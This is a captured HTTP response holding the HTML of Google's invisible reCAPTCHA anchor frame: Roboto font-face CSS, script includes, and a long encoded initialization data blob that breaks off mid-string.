request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH&co=aHR0cHM6Ly93d3cuc2NyYXBib29rc3RhdGlvbi5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2w9xxq4npbaj
body_size: 49455
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="916d1b2eMktHk9vU9T_j_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="916d1b2eMktHk9vU9T_j_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="916d1b2eMktHk9vU9T_j_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5SE4KH8ORw6I0wrlZfg9AJcObw487YsKJYsKBQ8OceC3Ch8Ojw7F0w4PDqsOBw6HDo8O0VC7Do8K3NsOwE8KrHXPDugnDrMOsw7/Cs8Orw4tFworDpMOTw4PChsO/UkBoCcK7wr9Kw5XCj01AZmnDv10XRMOQw7zDqMOWw6onRMKQAsO2cMKWw6nCmhhAEMOcw5XDvHzDjcOTTi4Ewr3DoS4/A8OicGrCr8Kzw48BwpJFwr/DvAFDw6bDhcO3w7TDgmhywp/Dg8OPGGhlwpfCoMKabMKKwpBZXV5nw5ELwr7Di3siwrPCmiNiaiLDuwjCrTvDj8K6BsOswpcSZzjChSPDsh/CiBLDp0U2wplbwr5Fw7jCtD7DmgDCjcOkb1LCtmvDucKPG8KcNjx+C27DuV0uwoXCtcKQw7rCnsOCwrrDtTfCjVbDkn7DhQPDksKAeMKmwoomwox3aW9PwoTClm9lw6YyCnhYw5JhIMKxDATCqWpQwq0lXsKhJ8KUwoABw6/[base64]/Di8O8w4DDvSlKacO3ZQbDlcOfw6w0w7zDtMOfBMKYaSrDpxHClmFHw73Ch8Khw5RVO2c0IsONCWjCqcOywqnDuGRnRMOIUCzDvFlbw6/CpsKKcRDDn3BFw4LCrgXChCRkM1HChiw9Bw8AM8KUw6XDpR3Di8KeeV4YwqpewprCp0U5HsKdNj/DujUVw4rCmkkUS8OYw4HCkQJdbjvCi8K2SDktbBnCsEdqwrlbw6seYlV1w7A5LMOOScK/Nw0MEFVzw5zDosKlblLDuCgMSTTCrV5yX8KsAMKJw5BkU2B2w4A8w6vCnTLClMK5wrB0TnfDnMKMdFrCnQ0tw6FoHDNoFipkwq7Dm8OVw5vCrsKKw6rDtGHChFJxIcOkwpNMYcKPPmTCr3t9wojCtsKPwovDvsO0w6zDgBHCrx/DucOhwrE3wqzCuMOlTGpHRMKew47DrHfCjhPCvCXCnMKJFxNGN20gamZsw4Qjw75IwqnCocK5wqF4w5zDkGnCo1XDtRoSA8KYPBBLNcKRDcKrwqnDu8KuYH9qw4/DkcKjwrp9w4XDgMKIbTvDm8KrYDvDslElw7gFYcKVV2Nuw50QwrEqwr7DjwHCh1pSwrzDisK8w7xjdMOjw4rDu8K2wrbDnWnDsxlreD3CnsOMWioNwr11wr97wrfDqhNEYcK2YEIzX0fCjsKBwrjDmHpOwo8tGx1/[base64]/Cq0HDiQnDosOAwr7DjBfDoMOlwqRJwoDDuFfDqHk/w6FTAsKHccKZY2fDjMK8wrU8CcKSFTEWb8KXwrZjw5HCsXTDsMO5w68KClVnw6kmUWBuw5NUW8OeDzDDmsKhcTHCu8KqI8OsYjHCtVzCs8K/[base64]/V8O2BVTDjMOGRcOWa8KJw5nDhcK+Mj1dfcObw5zClUbCuUQMwoIBQsKUwpPCisOFOTQsXMO3w4zDqns6TMKPw4/Cg2XDmsOPw7xfJ15rwrPDt3HCmsOww5YNwqLDgMKRwobDo1daUkjCksK9OcKswqDCgMKZwqcow6zCo8KYIVTDtcKJQDLCssK/UyXCgC3CjcO8fx7CjBXDqMKmw7hWYcOCUcKFAsKIDTbDrcO8ccOMIsOsScK/wrvDo8KzeD5Vw73CvcOvJW3DucOnNcKqB8O1wp5ZwqlKWcK3w6DDncOFYcOzMA3CkGvCqcOFwo0kwrlSw69Nw4nCl2TDkWDDnj/[base64]/CcObw6VfC8O3bDIZQifDsjnDn8KAw6xOE3vDnyRDSyEgdSAeE8OMwo/CncOUaMOJZUsfEWrDr8OPW8OrRsKkwoYCf8OcwpBlX8KCwoQvFS8fN14oX04ZcMObHVTCu0HCiAc+w7pGwoPCrMOPFEARw5pHQ8KfwpTCisOJw7nCqsKCw6/DscKuXcOAwo00w4DCoA7Dh8OcSMKSZsK/[base64]/CicOswrU1L8OBwr9hf8KqECHDusOGIA/Dj1TCkhHDnD7ClMO8w4UAwpDCs1FgTTdew6zDiUfCgg9dFV4GSMOud8KtPmTDmcKcJXkMIB3DlmzCi8O7w6Qpw43DiMKZwp9YwqZzw6/DjAnDksKvEAfDn1XDrjUxw4vDlsOAw7ZiW8O9w5DCrHcHw5HCtcKmwp8pw53CikNJPcOQWwjDisKNHMO/w60+w5gdGGDDh8KmIjnDqUMSwq48b8OGwqDDmS/CgMOwwpIQw7/CrDg4w4N6w7nDhxrDqGTDi8KXw6bCqS/DosKSwpfCjMOsw5hHw5nDpBB/Wk1Nw7h1ecKgR8K2MsOHwqdgWzbCg1PDvxfCt8KpKUTDjcKYwpDCrgU2w6nCq8KuNijChV5mTcKNei/Dr1UKP2hEb8OLf1gdGxHClE/Dt0rCosKvw5/Ds8Klf8OYLSjDtMKlPRVPNsKawotvNhDCqmNoMMOhw7LDl8OUTcOuwqzClHvDpMOSw64rwrPDh3TCkMOsw45cw6g/[base64]/YUHCrsKMM1M0wrFXwpZGe8KaR8ODwr86wpXCl8O+woVcwqplw6w+IQbCtizCgcKKIX9ow73CoG/ChcKTwogZMcOPw4/[base64]/DnRjCnA/Cl8Olwo3DuSnDiVDClMO3wqLDocKkFsOlw7pSclhfYTLCgwHCjEBlw6HDnMOXYzowP8OYwqvCnB7CgjJVw6/DrTZfLcKGR13DniXDlMKeB8OgCQ/DmcOZacKVEsKnw77Djn0SGw3Crmg3wpsiw5rDtcKlHcKNOcKsGcOow57Dr8O7woV+w60rw7HDiW/CiQMEe0c5w4cQw5zCtQxWSH4eSjxCwoEvcGBfAcOIwpTCnCDCngwYGcO4wplpw7sMw6PDhsOowpQ6BkPDhsKYA17CvXstwrcNwp7Cr8KtbcKpw5F2wqDCpE9NBMO1w7vDhGfCizjDucKEw7ESwpV9M2BBwqDDsMK